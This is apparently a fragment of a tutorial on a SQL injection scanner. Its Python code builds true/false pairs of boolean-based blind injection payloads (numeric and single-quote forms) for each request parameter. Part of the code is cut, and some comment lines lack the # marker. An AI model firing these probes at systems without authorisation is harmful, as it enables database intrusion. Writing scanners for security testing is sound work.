 def _get_payload_list(self, param):
'''
'''
res = []
o_param_dict = self._fill_param(param)
o_param_key = o_param_dict.keys()
# 遍历传进来的参数
for name in o_param_key:
v = o_param_dict.get(name)
if type(v) is list:...
else:
o_v = v
# 随机向量生成
rndnum = int(rand_number(3))
payload_list = []
# number
payload_true = '%s AND %i=%i' % (o_v, rndnum, rndnum)
payload_false = '%s AND %i=%i' % (o_v, rndnum, rndnum + 1)
payload_list.append((payload_true, payload_false, "number"))
# Single quotes
payload_true = "%s' AND '%i'='%i" % (o_v, rndnum, rndnum)
payload_false = "%s' AND '%i'='%i" % (o_v, rndnum, rndnum + 1)
payload_list.append((payload_true, payload_false, "single"))
#... 这里我删除了一部分
# 对生成的各种情况的 payload 进行遍历
for poc_true, poc_false, poc_type in payload_list:
# 深拷贝，产生新的变量
true_param_dict = copy.deepcopy(o_param_dict)
不同情况的 payload 生成
true_param_dict[name] = poc_true
false_param_dict = copy.deepcopy(o_param_dict)
false_param_dict[name] = poc_false
poc_tuple = (name, true_param_dict, false_param_dict, poc_type) 存储在元组中
res.append(poc_tuple)